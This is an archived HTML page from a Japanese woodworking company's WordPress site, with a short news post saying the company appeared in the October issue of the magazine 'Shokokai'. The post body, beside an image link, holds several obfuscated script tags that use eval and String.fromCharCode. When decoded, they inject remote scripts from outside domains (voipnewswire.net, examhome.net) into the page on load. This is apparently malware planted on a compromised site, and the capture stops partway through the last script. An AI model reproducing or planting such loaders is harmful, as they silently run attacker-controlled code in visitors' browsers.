

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceress-tanaka.com/topics/20131118758.html
body_size: 7920
content:
<!doctype html>
<html>

<!-- begin head -->
<head>
<meta http-equiv="pragma" content="no-cache">
<meta name="google-site-verification" content="a2v-IPSpEJEo7sC0rEoAe3UJR1EAu5cZRt0kBGonmbs" />
<meta http-equiv="x-ua-compatible" content="IE=9" >
<title>月刊「商工会」10月号に掲載されました。  |   株式会社ケレスたなか</title>

<!-- begin meta -->
<meta charset="utf-8"/>
<meta name="viewport" content="user-scalable=yes, width=1000"/>
<!--meta name="viewport" content="user-scalable=no, maximum-scale=1,  width=device-width, initial-scale=1"/-->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- 20210329 add meta -->
<meta name="facebook-domain-verification" content="8v2mhgno87phcdg3m5vluyie2ossg1" />
<!-- 20210329 add meta -->
<!-- end meta -->

<!--[if lt IE 9]>
	<script src="/js/html5.js"></script>
<![endif]-->

<!-- stylesheet -->
<link rel="stylesheet" media="all" href="https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/style.css?20141111"/>
<!-- stylesheet -->

<!-- wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="株式会社ケレスたなか &raquo; フィード" href="https://ceress-tanaka.com/feed" />
<link rel="alternate" type="application/rss+xml" title="株式会社ケレスたなか &raquo; コメントフィード" href="https://ceress-tanaka.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ceress-tanaka.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sexylightbox-css'  href='https://ceress-tanaka.com/wp-content/plugins/wp-sexy-lightbox/sexylightbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css-css'  href='https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/lib/prettyphoto/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ceress-tanaka.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ceress-tanaka.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-pages-shortcode-css-css'  href='https://ceress-tanaka.com/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://ceress-tanaka.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/wp-sexy-lightbox/jquery.easing.1.3.js?ver=5.8.12' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/wp-sexy-lightbox/sexylightbox.v2.3.jquery.min.js?ver=5.8.12' id='sexylightbox-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/js/modernizr.custom.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/js/custom.js?ver=5.8.12' id='custom-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/js/superfish.js?ver=5.8.12' id='superfish-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/lib/prettyphoto/jquery.prettyPhoto.js?ver=3.1.4' id='prettyphoto-js-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4' id='child-pages-shortcode-js'></script>
<link rel="https://api.w.org/" href="https://ceress-tanaka.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ceress-tanaka.com/wp-json/wp/v2/posts/758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceress-tanaka.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ceress-tanaka.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://ceress-tanaka.com/topics/20131118758.html" />
<link rel='shortlink' href='https://ceress-tanaka.com/?p=758' />
<link rel="alternate" type="application/json+oembed" href="https://ceress-tanaka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceress-tanaka.com%2Ftopics%2F20131118758.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ceress-tanaka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceress-tanaka.com%2Ftopics%2F20131118758.html&#038;format=xml" />
<link rel="shortcut icon" href="https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/favicon.ico" type="image/ico" />
	<script type="text/javascript"> jQuery(document).ready(function(){ SexyLightbox.initialize({ color: "black", dir: "https://ceress-tanaka.com/wp-content/plugins/wp-sexy-lightbox/sexyimages" }); });</script>
<!-- wp_head -->

<!-- custom typography-->


<style type="text/css" media="all">


</style>
<!-- custom typography -->


<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v7.0&appId=243904863492935&autoLogAppEvents=1"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33497186-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-33497186-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R50GRQ9DQE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R50GRQ9DQE');
</script>
</head>
<!-- end head -->

	<body class="post-template-default single single-post postid-758 single-format-standard" lang="en" onload="setTimeout(function() { window.scrollTo(0, 1) }, 100);">
<a name="header"></a>
	<!-- begin container -->
	<div class="container">

		<!-- begin header -->
		<div class="header-wrapper  clearfix" >
			<header>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
<div class="menu-global_navi-container"><ul id="menu-global_navi" class="menu"><li id="menu-item-1320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="/">ホーム</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://ceress-tanaka.com/company_info">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://ceress-tanaka.com/company_info/greetings">代表あいさつ</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://ceress-tanaka.com/company_info/management">経営方針</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://ceress-tanaka.com/company_info/aboutus">会社概要</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://ceress-tanaka.com/company_info/access">アクセス</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ceress-tanaka.com/our-works">事業内容</a>
<ul class="sub-menu">
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://ceress-tanaka.com/our-works/woodwork-section">木工事業部</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://ceress-tanaka.com/our-works/%e3%83%bc%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%b2%a9%e5%a3%b2%e4%ba%8b%e6%a5%adbase">オンライン販売事業(BASE)</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="https://ceress-tanaka.com/our-works/works">実績報告</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ceress-tanaka.com/recruit">採用情報</a>
<ul class="sub-menu">
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://ceress-tanaka.com/recruit/recruit-info">採用案内</a></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://ceress-tanaka.com/contact">お問い合わせ</a></li>
</ul></div>		</nav><!-- #site-navigation -->


				<h1 class="title">

					<a href="https://ceress-tanaka.com" title="株式会社ケレスたなか">
						<img src="https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/images/ceress-tanaka_logo.png" alt="株式会社ケレスたなか" />
					</a>

				</h1>

				<span class="description">木工作業における豊富な経験と 確かな目を持つ従業員による 丁寧な製品作りを行っています。</span>

				>

									<ul class="social">
						<li><a href="https://www.facebook.com/ceress.tanaka" class="facebook" title="Facebook">Facebook</a></li>																																			</ul>
				
				
				<div class="clear"></div>


			</header>
		</div>
		<!-- end header -->



		
		<!-- begin main -->
		<section class="main block grid4">

			<div class="column-one">

		
			<!-- begin .post -->
<article class="post-758 post type-post status-publish format-standard hentry category-newsrelease category-topics">
	
	

	<h2 class="post-title"><a href="https://ceress-tanaka.com/topics/20131118758.html">月刊「商工会」10月号に掲載されました。</a></h2>

	<div class="meta">
		<!--span class="post-date">2013年11月18日</span-->
		<span class="post-category"><a href="https://ceress-tanaka.com/news/newsrelease" rel="category tag">ニュースリリース</a>, <a href="https://ceress-tanaka.com/news/topics" rel="category tag">新着情報</a></span>
		<span class="tags"></span>
	</div>

	

	<div class="post-content">
		<p>今回は地域を結ぶ総合情報誌、月刊「商工会」10月号に掲載されました。</p>
<p><a href="https://ceress-tanaka.com/images/2013/11/f2ee1f541bf54e6777e5df093f98cddd1.jpg" rel="sexylightbox"><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 